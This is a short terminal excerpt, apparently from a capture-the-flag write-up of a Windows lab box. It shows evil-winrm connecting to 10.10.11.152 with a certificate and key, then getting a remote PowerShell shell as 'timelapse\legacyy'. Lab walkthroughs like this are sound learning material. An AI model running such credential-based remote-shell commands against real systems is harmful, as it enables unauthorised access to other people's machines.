 $ evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> clear
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>